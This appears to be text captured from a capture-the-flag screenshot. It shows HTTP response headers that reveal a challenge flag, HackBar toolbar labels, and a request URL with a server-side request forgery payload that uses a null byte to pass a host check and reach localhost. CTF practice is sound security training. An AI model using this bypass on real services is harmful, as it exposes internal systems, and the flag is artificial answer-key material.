 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Mon, 13 Jul 2020 02:45:18 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{01d6f39c-4eca-4e33-9d13-b2c5c7f87785}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://2b81f982-da19-4259-a387-a18cd47c6fa6.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com